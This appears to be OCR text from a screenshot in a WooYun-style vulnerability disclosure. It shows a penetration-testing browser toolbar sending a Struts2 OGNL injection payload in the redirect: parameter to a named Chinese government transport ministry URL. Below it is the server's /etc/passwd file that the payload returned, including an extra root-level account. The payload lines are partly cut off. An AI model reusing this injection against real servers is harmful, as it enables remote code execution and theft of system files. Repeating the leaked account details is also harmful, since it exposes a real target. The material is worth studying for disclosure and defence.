 xkpt.mot.gov.cn/default/bszn/loadBszn.action
INT SQL XSS Encryption Encoding
Load URL http://xkpt.mot.gov.cn/default/bszn/loadBszn.action
Split URL
Execute
Enable Post data Enable Referrer
Post data redirect:${%23s%3dnew%20java.util.ArrayList(),%23x%3dnew%20j
/passwd"),%23s.add(%23x),%23s.add(%23xx),%23a%3dnew%20jav
23d%3dnew%20char[51020],%23c.read(%23d),%23dddddd%3d%23
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/b
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bi
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/ba
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/ba
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/fal
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
gdm:x:50:104:Gnome Display Manager daemon:/var/lib/g
suse-ncc:x:102:105:Novell Customer Center User:/var/lib/
itbsuper:x:0:0::/home/itbsuper:/bin/bash
www.wooyun.org